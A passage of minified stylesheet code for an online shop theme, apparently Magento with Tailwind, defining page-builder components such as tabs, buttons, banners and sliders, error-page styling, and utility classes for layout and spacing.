0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;padding:2rem;min-height:inherit;background-attachment:scroll!important}[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0!important}[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0!important}[data-content-type=heading],[data-content-type=text]{overflow-wrap:break-word}.glider-slide img,[data-content-type=buttons]{max-width:100%}[data-content-type=buttons] [data-content-type=button-item]{margin-right:.5rem;margin-bottom:.5rem;max-width:100%}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link],[data-content-type=buttons] [data-content-type=button-item] [data-element=link]{max-width:100%;overflow-wrap:break-word}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link]{cursor:default}[data-content-type=buttons] [data-content-type=button-item] a,[data-content-type=buttons] [data-content-type=button-item] button,[data-content-type=buttons] [data-content-type=button-item] div{display:inline-block;--tw-shadow: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{display:flex;align-items:center;border-radius:.5rem;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{display:flex;align-items:center;border-radius:.5rem;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{border-width:1px;--tw-border-opacity: 1;border-color:rgba(60,115,203,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{border-width:2px;border-color:transparent}[data-content-type=html],[data-content-type=image] figcaption{overflow-wrap:break-word}[data-content-type=image]{box-sizing:border-box}[data-content-type=image]>[data-element=link],[data-content-type=image]>[data-element=link] img{border-radius:inherit}[data-content-type=image] .pagebuilder-mobile-hidden{display:none}@media (min-width:768px){[data-content-type=image] .pagebuilder-mobile-hidden{display:block}[data-content-type=image] .pagebuilder-mobile-only{display:none}}[data-content-type=video]{font-size:0}[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}[data-content-type=video] .pagebuilder-video-container{position:relative;overflow:hidden;border-radius:inherit;padding-top:56.25%}[data-content-type=video] iframe,[data-content-type=video] video{position:absolute;left:0;top:0;height:100%;width:100%}[data-content-type=banner]>[data-element=empty_link],[data-content-type=banner]>[data-element=empty_link]:hover,[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper{box-sizing:border-box;overflow-wrap:break-word;background-clip:padding-box;border-radius:inherit;background-attachment:scroll!important}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay{position:relative;box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:36rem}}[data-content-type=banner] .pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}[data-content-type=banner] .pagebuilder-banner-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-banner-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1);text-align:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=banner][data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=banner][data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=banner][data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=slider]{visibility:hidden;position:relative}[data-content-type=slider].glider-initialized{visibility:visible}[data-content-type=slider] [data-role=glider-content]{overflow-y:hidden}[data-content-type=slider] a.button{color:initial;padding:10px;text-decoration:none}[data-content-type=slider] .carousel-nav{position:absolute;bottom:0;margin-bottom:.5rem;--tw-bg-opacity: 1;background-color:rgba(249,250,251,var(--tw-bg-opacity));--tw-bg-opacity: 0.75;left:50%;transform:translateX(-50%)}[data-content-type=slide]{box-sizing:border-box;overflow:hidden;line-height:1.25rem;min-height:inherit}[data-content-type=slide]>[data-element=empty_link],[data-content-type=slide]>[data-element=link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=empty_link]:hover,[data-content-type=slide]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}[data-content-type=slide] .pagebuilder-slide-wrapper{box-sizing:border-box;overflow-wrap:break-word;border-radius:inherit;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .jarallax-viewport-element{position:absolute;top:0;z-index:50;height:100%;width:.125rem;left:-15000vw}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:20}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video{margin:auto!important;transform:none!important}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay{box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;border-radius:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:32rem}}[data-content-type=slide] .pagebuilder-slide-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-slide-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;text-align:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=slide][data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=slide][data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=slide][data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=map]{box-sizing:border-box;height:18rem}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=dynamic_block] [data-content-type=image] img{display:inline}[data-content-type=dynamic_block] .block-banners .banner-item-content,[data-content-type=dynamic_block] .block-banners-inline .banner-item-content{margin-bottom:auto}[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(50% - 1rem))}@media (min-width:768px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(33% - 1rem))}}@media (min-width:1024px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(25% - 1rem))}}.glider-contain{position:relative;margin:0 auto;width:100%}.glider{overflow-y:hidden}.glider.draggable,.glider.draggable .glider-slide img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glider.draggable{cursor:-webkit-grab;cursor:grab}.glider.draggable .glider-slide img{pointer-events:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider::-webkit-scrollbar{height:0;opacity:0}.glider .glider-track{z-index:10;margin:0;display:flex;width:100%;padding:0}.glider-slide{margin:.5rem;width:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;align-content:center;justify-content:center;min-width:150px}.glider-hide{opacity:0}.glider-next.disabled,.glider-prev.disabled{cursor:default;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity));opacity:.25}.glider-dot{margin:.25rem;display:block;height:.75rem;width:.75rem;cursor:pointer;border-radius:9999px;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.25;--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.glider-dot.active{opacity:1}@media (max-width:36em){.glider::-webkit-scrollbar{height:.25rem;width:.5rem;-webkit-appearance:none;appearance:none;opacity:1}.glider::-webkit-scrollbar-thumb{opacity:1;border-radius:99px;background-color:rgba(156,156,156,.25);box-shadow:0 0 1px rgba(255,255,255,.25)}}.cms-noroute-index .page-main .banner,.cms-noroute-index .page-main-full-width .banner,[data-show-arrows=false] .glider-next,[data-show-arrows=false] .glider-prev,[data-show-dots=false] .glider-dots{display:none}.cms-noroute-index .page-main,.cms-noroute-index .page-main-full-width{background-image:linear-gradient(to bottom,#356089,#031f41);position:relative;margin-top:0;margin-bottom:-.25rem;padding-top:5rem;padding-bottom:5rem}.cms-noroute-index .page-main .columns,.cms-noroute-index .page-main-full-width .columns{display:flex;justify-content:center;padding:4rem}@media (min-width:768px){.cms-noroute-index .page-main .columns,.cms-noroute-index .page-main-full-width .columns{padding:8rem}}.cms-noroute-index .reassurance{display:none}@media (min-width:640px){.cms-noroute-index .columns{background-image:url(../images/error-page-bg.png);background-position:center;background-repeat:no-repeat;background-size:800px 545px}}.tooltip,.tooltip:before{position:absolute;--tw-translate-y: -50%;transform:var(--tw-transform)}.tooltip{top:0;left:50px;margin-top:10px;width:210px;border-radius:1rem;--tw-bg-opacity: 1;background-color:rgba(238,246,255,var(--tw-bg-opacity));padding:.5rem 1rem;font-weight:400;text-transform:none}@media (min-width:1280px){.tooltip{width:350px}}@media (min-width:1440px){.tooltip{width:400px}}.tooltip:before{left:-1rem;top:50%;height:0;width:0;content:"";border-top:10px solid transparent;border-bottom:10px solid transparent;border-right:17px solid #eef6ff}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{right:0;left:0}.inset-0,.inset-y-0{top:0;bottom:0}.top-0{top:0}.left-0{left:0}.top-24{top:6rem}.right-0{right:0}.-right-5{right:-1.25rem}.right-4{right:1rem}.right-2{right:.5rem}.top-7{top:1.75rem}.top-1{top:.25rem}.bottom-28{bottom:7rem}.top-2\/4{top:50%}.bottom-0{bottom:0}.left-1\/2{left:50%}.top-1\/2{top:50%}.top-14{top:3.5rem}.top-4{top:1rem}.top-64{top:16rem}.top-80{top:20rem}.-bottom-6{bottom:-1.5rem}.-right-6{right:-1.5rem}.-top-2{top:-.5rem}.-right-2{right:-.5rem}.-left-24{left:-6rem}.top-16{top:4rem}.z-10{z-index:10}.z-20{z-index:20}.z-80{z-index:80}.z-0{z-index:0}.z-50{z-index:50}.z-100{z-index:100}.z-40{z-index:40}.z-30{z-index:30}.z-35{z-index:35}.order-first{order:-9999}.order-3{order:3}.order-2{order:2}.order-1{order:1}.order-4{order:4}.col-span-2{grid-column:span 2/span 2}.col-span-4{grid-column:span 4/span 4}.col-span-3{grid-column:span 3/span 3}.col-span-1{grid-column:span 1/span 1}.float-right{float:right}.float-left{float:left}.clear-left{clear:left}.clear-both{clear:both}.-m-2{margin:-.5rem}.m-2{margin:.5rem}.m-auto{margin:auto}.-m-10{margin:-2.5rem}.-m-4{margin:-1rem}.m-3{margin:.75rem}.-m-3{margin:-.75rem}.m-1{margin:.25rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-8{margin-top:2rem;margin-bottom:2rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-auto{margin-top:auto;margin-bottom:auto}.my-20{margin-top:5rem;margin-bottom:5rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-0{margin-left:0;margin-right:0}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-16{margin-top:4rem;margin-bottom:4rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-0{margin-top:0;margin-bottom:0}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.mx-7{margin-left:1.75rem;margin-right:1.75rem}.mx-12{margin-left:3rem;margin-right:3rem}.mb-4{margin-bottom:1rem}.mt-12{margin-top:3rem}.mb-8{margin-bottom:2rem}.ml-12{margin-left:3rem}.mt-4{margin-top:1rem}.mt-2{margin-top:.5rem}.-mt-6{margin-top:-1.5rem}.mb-12{margin-bottom:3rem}.mr-10{margin-right:2.5rem}.mt-8{margin-top:2rem}.mt-0\.5{margin-top:.125rem}.mt-0{margin-top:0}.ml-4{margin-left:1rem}.mb-3{margin-bottom:.75rem}.mt-3{margin-top:.75rem}.ml-2{margin-left:.5rem}.mb-6{margin-bottom:1.5rem}.mb-20{margin-bottom:5rem}.mr-4{margin-right:1rem}.mr-3{margin-right:.75rem}.ml-1{margin-left:.25rem}.-mr-4{margin-right:-1rem}.mb-7,fieldset .field.field-reserved input,fieldset .field.field-reserved select,fieldset .field.field-reserved textarea,form .field.field-reserved input,form .field.field-reserved select,form .field.field-reserved textarea{margin-bottom:1.75rem}.mt-10{margin-top:2.5rem}.mb-2{margin-bottom:.5rem}.mr-2{margin-right:.5rem}.-mt-4{margin-top:-1rem}.-ml-px{margin-left:-1px}.mb-5{margin-bottom:1.25rem}.ml-8{margin-left:2rem}.mr-auto{margin-right:auto}.mb-1{margin-bottom:.25rem}.mr-5{margin-right:1.25rem}.mt-auto{margin-top:auto}.mt-5{margin-top:1.25rem}.mt-2\.5{margin-top:.625rem}.ml-3{margin-left:.75rem}.-mt-12{margin-top:-3rem}.mr-0{margin-right:0}.ml-\[6rem\]{margin-left:6rem}.mt-\[0\.2rem\]{margin-top:.2rem}.ml-10{margin-left:2.5rem}.mt-40{margin-top:10rem}.mr-1{margin-right:.25rem}.-mb-6{margin-bottom:-1.5rem}.ml-6{margin-left:1.5rem}.mt-1{margin-top:.25rem}.mt-16{margin-top:4rem}.ml-auto{margin-left:auto}.-mt-2{margin-top:-.5rem}.mb-10{margin-bottom:2.5rem}.-mt-5{margin-top:-1.25rem}.ml-5{margin-left:1.25rem}.mb-16{margin-bottom:4rem}.mb-28{margin-bottom:7rem}.box-border{box-sizing:border-box}.box-content{box-sizing:content-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-caption{display:table-caption}.grid{display:grid}.hidden{display:none}.h-11{height:2.75rem}.h-\[31px\]{height:31px}.h-12{height:3rem}.h-48{height:12rem}.h-8{height:2rem}.h-5{height:1.25rem}.h-\[150px\]{height:150px}.h-4{height:1rem}.h-6{height:1.5rem}.h-full{height:100%}.h-10{height:2.5rem}.h-3{height:.75rem}.h-7{height:1.75rem}.h-screen{height:100vh}.h-0\.5{height:.125rem}.h-0{height:0}.h-9{height:2.25rem}.h-fit{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.h-16{height:4rem}.h-auto{height:auto}.h-14{height:3.5rem}.h-2{height:.5rem}.h-24{height:6rem}.h-100{height:38rem}.h-20{height:5rem}.h-70{height:16.875rem}.h-28{height:7rem}.h-\[185px\]{height:185px}.h-\[300px\]{height:300px}.h-\[70px\]{height:70px}.h-\[30px\]{height:30px}.h-\[210px\]{height:210px}.h-60{height:15rem}.h-96{height:24rem}.h-\[620px\]{height:620px}.h-\[195px\]{height:195px}.h-\[350px\]{height:350px}.max-h-screen-75{max-height:75vh}.min-h-8{min-height:2rem}.customer-address-form input,.customer-address-form select,.w-full{width:100%}.w-64{width:16rem}.w-8{width:2rem}.w-5{width:1.25rem}.w-2\/3{width:66.666667%}.customer-address-form input.check-addresses,.w-4{width:1rem}.w-6{width:1.5rem}.w-40{width:10rem}.w-10{width:2.5rem}.w-3{width:.75rem}.w-7{width:1.75rem}.w-9\/12{width:75%}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-\[110px\]{width:110px}.w-auto{width:auto}.w-9{width:2.25rem}.w-1\/2{width:50%}.w-24{width:6rem}.w-4\/5{width:80%}.w-1\/3{width:33.333333%}.w-20{width:5rem}.w-7\/12{width:58.333333%}.w-5\/12{width:41.666667%}.w-16{width:4rem}.w-screen{width:100vw}.w-1\/4{width:25%}.w-3\/4{width:75%}.w-44{width:11rem}.w-12{width:3rem}.w-80{width:20rem}.w-52{width:13rem}.w-96{width:24rem}.w-36{width:9rem}.w-\[300px\]{width:300px}.w-\[400px\]{width:400px}.w-48{width:12rem}.w-11{width:2.75rem}.w-70{width:16.875rem}.w-28{width:7rem}.w-\[70px\]{width:70px}.w-\[30px\]{width:30px}.min-w-\[30px\]{min-width:30px}.min-w-\[7\.625rem\]{min-width:7.625rem}.min-w-\[5\.938rem\]{min-width:5.938rem}.min-w-0{min-width:0}.min-w-\[20rem\]{min-width:20rem}.min-w-70{min-width:16.875rem}.max-w-max{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.max-w-\[90\%\]{max-width:90%}.max-w-xs{max-width:20rem}.max-w-prose{max-width:65ch}.max-w-\[470px\]{max-width:470px}.max-w-full{max-width:100%}.max-w-md{max-width:28rem}.max-w-xl{max-width:36rem}.max-w-2\/3{max-width:66.666667%}.max-w-screen-xl{max-width:1280px}.flex-auto{flex:1 1 auto}.flex-1{flex:1 1 0%}.flex-0-0-100{flex:0 0 100%}.flex-shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.origin-top-right{transform-origin:top right}.-translate-x-full{--tw-translate-x: -100%;transform:var(--tw-transform)}.-translate-y-full{--tw-translate-y: -100%;transform:var(--tw-transform)}.-translate-y-8{--tw-translate-y: -2rem;transform:var(--tw-transform)}.-translate-x-10{--tw-translate-x: -2.5rem;transform:var(--tw-transform)}.translate-y-1\/2{--tw-translate-y: 50%;transform:var(--tw-transform)}.translate-x-full{--tw-translate-x: 100%;transform:var(--tw-transform)}.translate-x-0{--tw-translate-x: 0px;transform:var(--tw-transform)}.-translate-x-1\/2{--tw-translate-x: -50%;transform:var(--tw-transform)}.-translate-y-1\/2{--tw-translate-y: -50%;transform:var(--tw-transform)}.-translate-x-6{--tw-translate-x: -1.5rem;transform:var(--tw-transform)}.rotate-180{--tw-rotate: 180deg}.-rotate-90,.rotate-0,.rotate-180{transform:var(--tw-transform)}.rotate-0{--tw-rotate: 0deg}.-rotate-90{--tw-rotate: -90deg}.scale-100{--tw-scale-x: 1;--tw-scale-y: 1}.scale-100,.transform{transform:var(--tw-transform)}.cursor-pointer{cursor:pointer}.cursor-default{cursor:default}.select-none{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.resize{resize:both}.list-none{list-style-type:none}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-flow-row{grid-auto-flow:row}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.gap-4{gap:1rem}.gap-2{gap:.5rem}.gap-8{gap:2rem}.gap-6{gap:1.5rem}.gap-y-4{row-gap:1rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-0{row-gap:0}.gap-y-16{row-gap:4rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-3\.5{-moz-column-gap:.875rem;column-gap:.875rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.gap-x-2\.5{-moz-column-gap:.625rem;column-gap:.625rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*calc(1 - var(--tw-space-x-reverse)))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-scroll{overflow-y:scroll}.whitespace-normal{white-space:normal}.page-header .ul-menu li a,.whitespace-nowrap{white-space:nowrap}.break-all{word-break:break-all}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-lg{border-radius:.5rem}.rounded{border-radius:.25rem}.rounded-sm{border-radius:.125rem}.rounded-full{border-radius:9999px}.rounded-xl{border-radius:.75rem}.rounded-l-md{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.rounded-b-xl{border-bottom-right-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-tl{border-top-left-radius:.25rem}.rounded-bl{border-bottom-left-radius:.25rem}.rounded-tr{border-top-right-radius:.25rem}.rounded-br{border-bottom-right-radius:.25rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-l-4{border-left-width:4px}.border-l{border-left-width:1px}.border-r{border-right-width:1px}.border-none{border-style:none}.border-progress-bar,.border-white,.page-footer .footer-bottom-banner-links .block-cms-link a{--tw-border-opacity: 1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-progress-bar{border-color:rgba(216,216,216,var(--tw-border-opacity))}.border-container,.border-primary-blue{--tw-border-opacity: 1;border-color:rgba(231,231,231,var(--tw-border-opacity))}.border-primary-blue{border-color:rgba(60,115,203,var(--tw-border-opacity))}.border-container-darker,.border-gray-300{--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity))}.border-gray-300{border-color:rgba(209,213,219,var(--tw-border-opacity))}.border-container-lighter,.border-light-grey{--tw-border-opacity: 1;border-color:rgba(245,245,245,var(--tw-border-opacity))}.border-light-grey{border-color:rgba(246,246,246,var(--tw-border-opacity))}.border-gray-200,.border-primary{--tw-border-opacity: 1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-primary{border-color:rgba(29,78,216,var(--tw-border-opacity))}.border-navigation-gray{--tw-border-opacity: 1;border-color:rgba(151,151,151,var(--tw-border-opacity))}.border-gray-400,.border-menu-grey{--tw-border-opacity: 1;border-color:rgba(196,196,196,var(--tw-border-opacity))}.border-gray-400{border-color:rgba(156,163,175,var(--tw-border-opacity))}.border-black,.border-medium-grey{--tw-border-opacity: 